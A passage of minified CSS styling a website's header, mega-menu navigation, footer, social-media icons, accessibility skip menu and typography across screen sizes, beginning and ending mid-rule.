nav{font-size:1.2vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}@media(max-width: 1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul{flex-wrap:wrap;justify-content:flex-start}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:25%;flex:0 0 25%;margin-bottom:40px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 10px}}@media(max-width: 1070px){footer.footerMain .footerEnd .socialMedia,footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:0}}@media(max-width: 991.98px){footer.footerMain .footerRow .footerNavColumn nav{font-size:18px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}}@media(max-width: 767.98px){footer.footerMain .footerRow .footerNavColumn nav{margin-bottom:12px}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:100%;flex:0 0 100%;margin-bottom:0px;text-align:center}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;font-weight:500;border-bottom:0}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}footer.footerMain .footerRow .footerInfoColumn{width:100%;text-align:center;margin-right:0;margin-bottom:15px;font-size:14px;line-height:2em}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:164px;image-rendering:-webkit-optimize-contrast}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:18px;margin-bottom:12px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 8px}footer.footerMain .footerEnd .socialMedia ul li a{font-size:35px;display:inline-block;height:35px;width:35px}footer.footerMain .footerEnd .socialMedia ul li a .icon{width:35px;height:35px}footer.footerMain .footerEnd nav ul li.nav-item{padding-bottom:5px}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerEnd nav ul li.nav-item::after{margin-top:-0.15em}footer.footerMain .disclaimer{padding:15px}}@media(max-width: 575.98px){footer.footerMain .footerEnd .socialMedia ul li{padding:4px 5px}footer.footerMain .disclaimer p{max-width:325px;margin-left:auto;margin-right:auto}}@media(max-width: 570px){footer.footerMain .footerEnd nav{max-width:380px;margin-left:auto;margin-right:auto}footer.footerMain .footerEnd nav ul li.nav-item::after{display:none}footer.footerMain .footerEnd nav ul li:first-child::after{display:inline-block}}@media(max-width: 382px){footer.footerMain .footerEnd .socialMedia ul{max-width:230px;margin-left:auto;margin-right:auto}}footer.landingPageFooter .footerRow{justify-content:space-between}@media(max-width: 1199px){footer.landingPageFooter .footerRow{flex-direction:column;gap:40px;justify-content:start}}@media(max-width: 991px){footer.landingPageFooter .footerRow{gap:20px}}footer.landingPageFooter .footerLeft,footer.landingPageFooter .footerCenter,footer.landingPageFooter .footerRight{display:flex;flex-direction:column}footer.landingPageFooter .footerLeft{justify-content:start;align-items:center}@media(max-width: 1199px){footer.landingPageFooter .footerLeft{margin-right:0 !important;margin-bottom:10px}}footer.landingPageFooter .footerLeft .footerLogo>a>img{height:auto}footer.landingPageFooter .footerLeft .footerAddress>p{margin-bottom:0}@media(max-width: 1199px){footer.landingPageFooter .footerLeft .footerAddress>p{text-align:center;font-size:16px;line-height:30px}}footer.landingPageFooter .footerCenter{text-align:center;justify-content:start;align-items:center}footer.landingPageFooter .footerCenter nav{padding:0 15px;display:block}@media(max-width: 1199px){footer.landingPageFooter .footerCenter nav{display:none}}footer.landingPageFooter .footerCenter nav ul{display:inline-block}footer.landingPageFooter .footerCenter nav ul li.nav-item{display:inline-block;font-size:14px}footer.landingPageFooter .footerCenter nav ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0em}footer.landingPageFooter .footerCenter nav ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.landingPageFooter .footerCenter nav ul li.nav-item a.nav-link{padding:0px;margin-left:0px;margin-right:0px;display:inline-block}footer.landingPageFooter .footerCenter nav ul li.nav-item a.nav-link:hover{text-decoration:underline}footer.landingPageFooter .footerCenter nav ul li.nav-item:last-child{margin-right:0}footer.landingPageFooter .footerCenter .socialMedia{margin-bottom:25px}@media(max-width: 1199px){footer.landingPageFooter .footerCenter .socialMedia{margin-bottom:0}}footer.landingPageFooter .footerCenter .socialMedia .socialMediaHeadline{font-size:22px;margin-bottom:0}@media(max-width: 1199px){footer.landingPageFooter .footerCenter .socialMedia .socialMediaHeadline{font-size:18px}}footer.landingPageFooter .footerCenter .socialMedia ul{padding-left:0}footer.landingPageFooter .footerCenter .socialMedia ul li{list-style-type:none;display:inline-block;padding:4px 18px}@media(max-width: 1199px){footer.landingPageFooter .footerCenter .socialMedia ul li{padding:0 8px}}footer.landingPageFooter .footerCenter .socialMedia ul li a{text-decoration:none;font-size:48px;color:#81bd41;transition:filter .3s}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon{background-size:contain;background-position:center;background-repeat:no-repeat;height:42px;width:42px;display:inline-block}@media(max-width: 1199px){footer.landingPageFooter .footerCenter .socialMedia ul li a .icon{height:35px;width:35px}}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).facebook-square{background-image:url("/dist/img/social/facebook.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).twitter-square{background-image:url("/dist/img/social/twitter.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).pinterest-square{background-image:url("/dist/img/social/pinterest.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).instagram-square{background-image:url("/dist/img/social/instagram.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).youtube-square{background-image:url("/dist/img/social/youtube.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).linkedin{background-image:url("/dist/img/social/linkedin.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a:hover{color:#fff;filter:brightness(1.15) contrast(1.15)}footer.landingPageFooter .footerRight{align-items:start;justify-content:start;align-items:start}@media(max-width: 1199px){footer.landingPageFooter .footerRight{align-items:center}}footer.landingPageFooter .footerRight .footer-right-header{font-size:22px;font-weight:bolder;margin-bottom:20px}@media(max-width: 1199px){footer.landingPageFooter .footerRight .footer-right-header{font-size:18px;margin-bottom:15px}}footer.landingPageFooter .footerRight .footerRightLinks{display:flex;flex-direction:column;gap:15px}@media(max-width: 1199px){footer.landingPageFooter .footerRight .footerRightLinks{align-items:center;margin-bottom:25px}}footer.landingPageFooter .footerRight .footerRightLinks .nav-link{padding:0}footer.landingPageFooter .footerRight .navFooterLower.mobile-only{display:none;padding:0 15px}@media(max-width: 1199px){footer.landingPageFooter .footerRight .navFooterLower.mobile-only{display:flex;justify-content:center;width:100%}}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul{display:flex;justify-content:center;flex-direction:row}@media(max-width: 525px){footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul{flex-direction:column;align-items:center}}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item{display:inline-block;font-size:14px;width:fit-content}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0em}@media(max-width: 525px){footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item::after{border:none;content:"";margin-left:0;margin-right:0}}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item a.nav-link{padding:0px;margin-left:0px;margin-right:0px;display:inline-block;line-height:30px}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item a.nav-link:hover{text-decoration:underline}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item:last-child{margin-right:0}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}#a11y-menu{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;opacity:0}#a11y-menu.active{position:fixed;top:0;left:0;width:100%;height:auto;height:46px;opacity:1;background:#f5f5f5;z-index:99}#a11y-menu>div{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto;padding:.5rem 1rem;height:100%;display:flex;align-items:center}@media(min-width: 1400px){#a11y-menu>div{max-width:1340px}}@media(min-width: 1535px){#a11y-menu>div{max-width:1605px}}#a11y-menu>div>div{display:flex;align-items:center;justify-content:space-between;flex-wrap:nowrap;height:100%;line-height:1;width:100%}#a11y-menu>div>div .skip-btns a{border:thin solid;padding:.25rem;margin:.25rem;text-align:center}#a11y-menu>div>div .skip-btns a:hover,#a11y-menu>div>div .skip-btns a:focus,#a11y-menu>div>div .skip-btns a:active{color:#0056b3;text-decoration:underline}#a11y-menu #close-a11y-menu-btn{border:0;padding:.5rem;height:40px;width:40px;border-radius:50%;background:rgba(0,0,0,0)}#a11y-menu #close-a11y-menu-btn:hover,#a11y-menu #close-a11y-menu-btn:focus,#a11y-menu #close-a11y-menu-btn:active{background:#ccc}#a11y-menu .close-icon:after{content:"✕";font-size:24px;font-family:"Font Awesome 6 Free"}body.a11y-menu-active header{top:46px}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main{font-size:18px;line-height:1.45em;color:#090909}main strong{font-weight:bold}main a{color:#c53f14}main a:hover{color:#9d3615}main p{margin-bottom:1.5rem}main p.largeParagraph{font-size:18px;line-height:1.9em}main ul{margin-bottom:1.5rem}main ul.twoColumnList{margin-bottom:1em;margin-top:1em}main ul.twoColumnList>li{width:50%;min-width:50%;padding-right:30px;float:left;min-width:100%}@media(max-width: 991.98px){main ul.twoColumnList>li{min-width:50%}}main ul.twoColumnList::after{content:" ";display:block;clear:both}main ul.checkmarkList{padding-left:13px}main ul.checkmarkList>li{background-image:url("../../../Marathon.Web/wwwroot/dist/img/green-checkmark.png");background-size:16px 16px;background-position:0px 8px;background-repeat:no-repeat;list-style-type:none;padding-left:27px;margin-bottom:14px}@media(max-width: 767.98px){main{font-size:16px}}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:bold}h1,.h1{font-size:36px;margin-bottom:30px;font-weight:800}h2,.h2{font-size:36px;margin-bottom:10px}h3,.h3{font-size:30px}h4,.h4{font-size:26px}h5,.h5{font-size:20px}h6,.h6{font-size:18px}h2.h1Style,.h1Style.h2,h3.h1Style,.h1Style.h3{font-size:56px}.center{text-align:center}.fc00833f,.headline.green{color:#00833f}.headlineBE .headlineEl{font-weight:800}.headlineBE h2.headlineEl,.headlineBE .headlineEl.h2,.headlineBE div.headlineEl{margin-bottom:25px}@media(min-width: 768px){dbr{display:block}}@media(max-width: 575.98px){mbr{display:block}}@media(max-width: 767.98px){h2,.h2{font-size:26px}.headlineBE h1,.headlineBE .h1{font-size:26px}.headlineBE h2,.headlineBE .h2{font-size:26px}.headlineBE h3,.headlineBE .h3{font-size:24px}.headlineBE h4,.headlineBE .h4{font-size:20px}.headlineBE h5,.headlineBE .h5{font-size:18px}.headlineBE h6,.headlineBE .h6{font-size:16px}.headlineBE h2.h1Style,.headlineBE .h1Style.h2,.headlineBE h3.h1Style,.headlineBE .h1Style.h3{font-size:26px}}header{height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}header a,header li{color:#0055a5}header a:hover,header li:hover{color:#003b72}header .primaryNavHolder a{font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}@media(min-width: 576px){header .primaryNavHolder .topBorder{transition:border-width .2s}header .primaryNavHolder .topNavHolder{transition:height .2s}}header .primaryNavHolder .topBorder{width:100%;border-top:6px #00833f solid}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 1400px){header .primaryNavHolder .topNavHolder{max-width:1340px}}@media(min-width: 1535px){header .primaryNavHolder .topNavHolder{max-width:1605px}}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:0;display:flex;justify-content:flex-start;align-items:center;padding:6px 0;transition:padding .2s;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain;transition:max-height .2s,max-width .2s,margin .2s}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px;transition:margin-top .2s}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px;transition:opacity .2s,height .2s}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0 0px;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse.fs{justify-content:flex-start}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse.fs>li{margin-right:30px}@media(min-width: 1400px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}@media(min-width: 1535px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link:hover{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav:hover{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0px;display:inline-block;transition:font-size .2s}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem.show>a{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu:hover .icon::before{color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{max-width:1340px}}@media(min-width: 1535px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px 15px;--bs-gutter-x: 3.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;width:16.66666667%;flex:0 0 auto;width:22.22222222%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-3{flex:0 0 auto;width:25%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-5{flex:0 0 auto;width:41.66666667%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-6{flex:0 0 auto;width:50%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-7{flex:0 0 auto;width:58.33333333%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-8{flex:0 0 auto;width:66.66666667%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-9{flex:0 0 auto;width:75%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-10{flex:0 0 auto;width:83.33333333%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-11{flex:0 0 auto;width:91.66666667%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-12{flex:0 0 auto;width:100%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url("/dist/img/green-border-h.gif")}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .image{margin-bottom:10px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .image img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px;transition:width .3s,margin-left .3s,opacity .3s}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:hover,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:focus,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:active{color:#9d3615}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:hover .icon::after,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:focus .icon::after,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:active .icon::after{width:20px;margin-left:6px;opacity:1}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser:hover a.articleTitle{color:#c53f14;text-decoration:underline}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu a{transition:none}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu a:hover{text-decoration:underline;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .activeSubSection{color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url("/dist/img/green-border-v.gif");position:absolute;top:0;left:-1px;height:100%;width:2px}@media(max-width: 991.98px){header .primaryNavHolder nav.primaryNavigation a.navbar-brand img{max-width:100px}}@media(max-width: 1199.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media(max-width: 991.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:12px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{margin-top:-1px}}@media(max-width: 991.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0px;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media(max-width: 767.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}}@media(max-width: 1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media(max-width: 767.98px){header 